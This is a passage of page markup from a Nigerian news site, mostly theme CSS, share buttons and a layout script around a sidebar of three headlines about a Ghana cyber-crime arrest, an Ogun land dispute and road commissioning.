                    transition: all 0.2s ease;
				
					color: #cccccc;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-vertical-line tdi_76_c12 td-fix-index"></i></div><div class="td_block_wrap tdb_single_post_views tdi_77_c96 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_77_c96" >
<style>

/* inline tdc_css att */

.tdi_77_c96{
margin-right:5px !important;
margin-bottom:2px !important;
margin-left:5px !important;
}

</style>
<style>
/* custom css */
.tdi_77_c96{
                    display: inline-block;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_77_c96 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77_c96{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_77_c96 i{
                    font-size: 12px;
                }.tdi_77_c96{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><i class="tdc-font-fa tdc-font-fa-eye"></i><span class="tdb-add-text"></span><span class="td-nr-views-1508">395</span></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_78_707 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78_707"   >
<style>
/* custom css */
.tdi_78_707 i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 13px;
				    height: 13px;
				    line-height: 13px;
				
				    position: relative;
				    top: 0px;
				}.tdi_78_707{
				    display: inline-block;
				}
</style>
<style>
.tdi_79_25c{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_79_25c:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #cccccc;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-vertical-line tdi_79_25c td-fix-index"></i></div><div class="td_block_wrap tdb_single_comments_count tdi_80_266 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_80_266" >
<style>

/* inline tdc_css att */

.tdi_80_266{
margin-bottom:2px !important;
margin-left:5px !important;
}

</style>
<style>
/* custom css */
.tdi_80_266{
                    display: inline-block;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_80_266 i{
                    font-size: 13px;
                
                    margin-right: 5px;
                }.tdi_80_266 a{
					color: #444;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_80_266{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_80_266 i{
                    font-size: 10px;
                }.tdi_80_266{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://nigeriaalert.ng/letter-to-nigerian-electorate-1-by-dr-muiz-banire-san/#respond"><i class="td-icon-commenting"></i><span class="tdb-add-text"></span><span>0</span></a></div></div></div></div></div><div class="vc_column_inner tdi_82_919  wpb_column vc_column_container tdc-inner-column td-pb-span7">
<style scoped>

/* custom css */
.tdi_82_919{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_82_919{
width:45% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_post_share tdi_83_a59 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83_a59" >
<style>

/* inline tdc_css att */

.tdi_83_a59{
margin-bottom:0px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_83_a59{
margin-top:-4px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_83_a59{
margin-top:15px !important;
text-align:left !important;
}
}

</style>
<style>
/* custom css */
.tdi_83_a59 .td-social-share-text{
					font-family:Rubik !important;
				}.tdi_83_a59 .td-social-network{
					font-family:Rubik !important;
				}
</style><div id="tdi_83_a59" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnigeriaalert.ng%2Fletter-to-nigerian-electorate-1-by-dr-muiz-banire-san%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Letter+To+Nigerian+Electorate+%281%29++By+Dr.Muiz+Banire+%28SAN%29&url=https%3A%2F%2Fnigeriaalert.ng%2Fletter-to-nigerian-electorate-1-by-dr-muiz-banire-san%2F&via=NigeriaAlert">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://nigeriaalert.ng/letter-to-nigerian-electorate-1-by-dr-muiz-banire-san/&amp;media=https://nigeriaalert.ng/wp-content/uploads/2022/02/Screenshot_20210722-094516_1-2.jpg&description=Letter+To+Nigerian+Electorate+%281%29++By+Dr.Muiz+Banire+%28SAN%29">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://nigeriaalert.ng/letter-to-nigerian-electorate-1-by-dr-muiz-banire-san/">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Letter+To+Nigerian+Electorate+%281%29++By+Dr.Muiz+Banire+%28SAN%29 %0A%0A https://nigeriaalert.ng/letter-to-nigerian-electorate-1-by-dr-muiz-banire-san/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_83_a59">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_85_96c  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_85_96c{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_87_619  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_87_619{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_89_1c8  td_separator_dotted td_separator_center"><span style="border-color:#000000;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_89_1c8{
margin-top:20px !important;
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_89_1c8{
margin-top:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_89_1c8{
margin-top:10px !important;
}
}

</style></div></div></div></div></div></div></div></div></div><div id="tdi_90_991" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_91_816  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_91_816{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_91_816 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_91_816 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_91_816 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_91_816 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_91_816 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_91_816 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_91_816{
margin-right:5px !important;
margin-left:5px !important;
}
}

</style><div class="vc_column tdi_93_29e  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_93_29e{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_93_29e{
width:calc(100% - 340px) !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_93_29e{
width:calc(100% - 280px) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_93_29e{
width:calc(100% - 220px) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_93_29e{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_bg_featured_image tdi_94_655 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94_655" >
<style>

/* inline tdc_css att */

.tdi_94_655{
margin-top:20px !important;
margin-bottom:-60px !important;
margin-left:-100px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_94_655{
margin-bottom:0px !important;
margin-left:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_94_655{
margin-top:10px !important;
margin-bottom:0px !important;
margin-left:-20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_94_655{
margin-top:10px !important;
margin-right:-20px !important;
margin-bottom:0px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_94_655 .tdb-featured-image-bg{
                    background: url('https://nigeriaalert.ng/wp-content/uploads/2022/02/Screenshot_20210722-094516_1-2.jpg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 60%;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_94_655 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_94_655 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }
</style><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_96_132  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_96_132{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 768px) {
	                .tdi_96_132 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_96_132 .vc_column_inner {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_96_132 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_96_132 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
</style><div class="vc_column_inner tdi_98_a79  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_98_a79{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_98_a79{
width:250px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_98_a79{
width:220px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_98_a79{
display:none !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_98_a79{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_99_2cc td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_99_2cc" >
<style>

/* inline tdc_css att */

.tdi_99_2cc{
margin-top:90px !important;
margin-bottom:-10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_99_2cc{
margin-top:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_99_2cc .td-block-title a,
				.tdi_99_2cc .td-block-title span{
					font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_99_2cc .td-block-title a,
				.tdi_99_2cc .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_99_2cc .td-block-title a,
				.tdi_99_2cc .td-block-title span{
					font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_99_2cc .td-block-title a,
				.tdi_99_2cc .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
</style><div class="td-block-title"><span class="td-pulldown-size">Must Read</span></div></div><div class="td_block_wrap td_flex_block_5 tdi_100_615 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_100_615" >
<style>

/* inline tdc_css att */

.tdi_100_615{
margin-bottom:30px !important;
padding-top:20px !important;
padding-right:20px !important;
padding-bottom:20px !important;
padding-left:20px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 8px 1px 1px 1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_100_615{
margin-bottom:24px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_100_615{
margin-bottom:20px !important;
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_100_615 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
				    display: flex;
				}.tdi_100_615 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_100_615 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_100_615 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				
                    display: flex;
                    flex-wrap: wrap;
				}.tdi_100_615 .td-module-container:before{
					bottom: -13px;
				
					border-width: 0 0 1px 0;
					border-style: dotted;
					border-color: #eaeaea;
				
					border-color: #000000;
				}.tdi_100_615 .td-module-container{
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_100_615 .entry-thumb{
					background-position: center 50%;
				}.tdi_100_615 .td-module-meta-info-bottom{
					padding: 0px;
				}.tdi_100_615 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_100_615 .entry-title{
					margin: 8px 0 0;
				
					font-family:PT Serif !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_100_615 .td-excerpt{
					display: none;
				
					margin: 8px 0 0;
				}.tdi_100_615 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_100_615 .td-post-category{
					display: inline-block;
				
					margin: 2px 6px 0 0;
				
					padding: 0 6px 0 0;
				
					border-width: 0 1px 0 0;
					border-style: solid;
					border-color: #000;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					border-color: #aaaaaa;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_100_615 .td-post-author-name{
					display: none;
				}.tdi_100_615 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_100_615 .td-post-date,
				.tdi_100_615 .td-post-author-name span{
					display: inline-block;
				}.tdi_100_615 .entry-review-stars{
					display: inline-block;
				}.tdi_100_615 .td-icon-star,
                .tdi_100_615 .td-icon-star-empty,
                .tdi_100_615 .td-icon-star-half{
					font-size: 15px;
				}.tdi_100_615 .td-module-comments{
					display: none;
				}.tdi_100_615 .td-read-more{
					display: none;
				}.tdi_100_615 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_100_615 .td-post-category:hover{
					color: #000000;
				}.tdi_100_615 .td-post-author-name a{
					color: #666666;
				}.tdi_100_615 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_100_615 .td-editor-date,
				.tdi_100_615 .td-editor-date .td-post-author-name,
				.tdi_100_615 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_100_615 .td-image-container{
				    flex: 0 0 0;
				}html:not([class*='ie']) .tdi_100_615 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_100_615 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_100_615 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_100_615 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_100_615 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_100_615 .td-module-container:before{
					bottom: -13px;
				}.tdi_100_615 .entry-title{
					font-family:PT Serif !important;font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_100_615 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_100_615 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_100_615 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_100_615 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_100_615 .td-module-container:before{
					bottom: -13px;
				}.tdi_100_615 .entry-title{
					font-family:PT Serif !important;font-size:12px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_100_615 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_100_615 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_100_615 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_100_615 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_100_615 .td-module-container:before{
					bottom: -13px;
				}.tdi_100_615 .entry-title{
					font-family:PT Serif !important;font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><script>var block_tdi_100_615 = new tdBlock();
block_tdi_100_615.id = "tdi_100_615";
block_tdi_100_615.atts = '{"art_title_pos":"bottom","info_pos":"title","art_excerpt_pos":"bottom","modules_category":"","btn_pos":"bottom","show_btn":"none","show_com":"none","f_title_font_family":"456","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTgifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_ex_font_family":"","modules_category_padding":"0 6px 0 0","tdc_css":"[base64]","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_category_border":"0 1px 0 0","modules_category_margin":"2px 6px 0 0","art_title":"8px 0 0","art_excerpt":"8px 0 0","mc5_el":"20","modules_divider":"dotted","modules_divider_color":"#000000","hide_image":"yes","show_excerpt":"none","all_modules_space":"26","meta_padding2":"0","title_txt_hover":"#266fef","f_cat_font_line_height":"1","category_id":"","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","cat_border":"#aaaaaa","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","sort":"","limit":"3","mc5_title_tag":"p","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc5_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","image_margin":"","video_icon":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_padding":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","info_space":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","show_cat":"inline-block","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_100_615","tdc_css_class":"tdi_100_615","tdc_css_class_style":"tdi_100_615_rand_style"}';
block_tdi_100_615.td_column_number = "1";
block_tdi_100_615.block_type = "td_flex_block_5";
block_tdi_100_615.post_count = "3";
block_tdi_100_615.found_posts = "2492";
block_tdi_100_615.header_color = "";
block_tdi_100_615.ajax_pagination_infinite_stop = "";
block_tdi_100_615.max_num_pages = "831";
tdBlocksArray.push(block_tdi_100_615);
</script><div class="td-block-title-wrap"></div><div id=tdi_100_615 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                    
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-editor-date"><a href="https://nigeriaalert.ng/category/crime/" class="td-post-category">Crime</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://nigeriaalert.ng/author/nigeriaalert/">nigeriaalert</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T20:52:56+00:00" >January 20, 2026</time></span><span class="td-module-comments"><a href="https://nigeriaalert.ng/ghana-arrests-nigerians-for-allegedly-running-cyber-crime-networks/#respond">0</a></span></span></div><h3 class="entry-title td-module-title"><a href="https://nigeriaalert.ng/ghana-arrests-nigerians-for-allegedly-running-cyber-crime-networks/" rel="bookmark" title="Ghana Arrests Nigerians For Allegedly Running Cyber-Crime Networks">Ghana Arrests Nigerians For Allegedly Running Cyber-Crime Networks</a></h3><div class="td-excerpt">
Pictures of some of those found in the raids along with their equipment





Ghana&#039;s security forces have arrested nine Nigerians...</div><div class="td-read-more"><a href="https://nigeriaalert.ng/ghana-arrests-nigerians-for-allegedly-running-cyber-crime-networks/">Read more</a></div>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                    
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-editor-date"><a href="https://nigeriaalert.ng/category/business/" class="td-post-category">Business</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://nigeriaalert.ng/author/nigeriaalert/">nigeriaalert</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T20:44:22+00:00" >January 20, 2026</time></span><span class="td-module-comments"><a href="https://nigeriaalert.ng/alleged-sale-of-gra-land-arabambi-is-an-attention-seeking-blackmailer-ogun-govt/#respond">0</a></span></span></div><h3 class="entry-title td-module-title"><a href="https://nigeriaalert.ng/alleged-sale-of-gra-land-arabambi-is-an-attention-seeking-blackmailer-ogun-govt/" rel="bookmark" title="Alleged Sale of GRA Land: Arabambi is an Attention-Seeking Blackmailer      — Ogun Govt">Alleged Sale of GRA Land: Arabambi is an Attention-Seeking Blackmailer      — Ogun Govt</a></h3><div class="td-excerpt">&nbsp;

&nbsp;

&nbsp;

The Ogun State Government has dismissed as blackmail and reckless defamation allegations by a Labour Party chieftain, Mr. Arabambi...</div><div class="td-read-more"><a href="https://nigeriaalert.ng/alleged-sale-of-gra-land-arabambi-is-an-attention-seeking-blackmailer-ogun-govt/">Read more</a></div>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                    
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-editor-date"><a href="https://nigeriaalert.ng/category/business/" class="td-post-category">Business</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://nigeriaalert.ng/author/nigeriaalert/">nigeriaalert</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T20:37:34+00:00" >January 20, 2026</time></span><span class="td-module-comments"><a href="https://nigeriaalert.ng/abiodun-commissions-wole-soyinka-train-station-road-set-to-inaugurate-20-more-roads/#respond">0</a></span></span></div><h3 class="entry-title td-module-title"><a href="https://nigeriaalert.ng/abiodun-commissions-wole-soyinka-train-station-road-set-to-inaugurate-20-more-roads/" rel="bookmark" title="Abiodun Commissions Wole Soyinka Train Station Road, Set to Inaugurate 20 More Roads">Abiodun Commissions Wole Soyinka Train Station Road, Set to Inaugurate 20 More Roads</a></h3><div class="td-excerpt">L–R: Chairman, All Progressives Congress (APC), Ogun State Chapter, Chief Yemi Sanusi; Speaker, Ogun State House of Assembly, Rt....</div><div class="td-read-more"><a href="https://nigeriaalert.ng/abiodun-commissions-wole-soyinka-train-station-road-set-to-inaugurate-20-more-roads/">Read more</a></div>                    </div>
                            </div>
        </div>

